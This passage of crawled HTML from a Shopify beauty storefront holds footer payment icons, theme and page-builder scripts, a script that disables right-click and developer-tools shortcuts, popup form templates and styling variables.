4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Rejuvalift Beauty</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://rejuvaliftbeauty.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script>
   <style>
    #chat-button { 
      display:none !important;
    }
  
    #chat-window {
      display:none !important;
    }
  
    #chat-campaigns {
      display:none !important;
    }
  </style>

  
  <style> #chat-button {left: 0px !important;} #chat-window {left: 0px !important;} #chat-campaigns {left: 0px !important;} </style>
<div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><!-- Failed to render app block "8037605124156046748": app block path "shopify://apps/zipify-pages-builder/blocks/theme-helper/d7b69cdc-95f1-4a0b-8f02-416acb4f0b1c" does not exist --></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/rejuvaliftbeauty.myshopify.com.js?1769063180
body_size: 62
content:
var sealsubscriptions_settings_updated=1743537126;

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0550/0947/6777/files/icon_hero_check.svg
body_size: -622
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 11C21 16.5228 16.5228 21 11 21C5.47715 21 1 16.5228 1 11C1 5.47715 5.47715 1 11 1" stroke="#ED7B6B" stroke-width="2" stroke-linecap="round"/>
<path d="M6 9L10 14L21 3" stroke="#ED7B6B" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
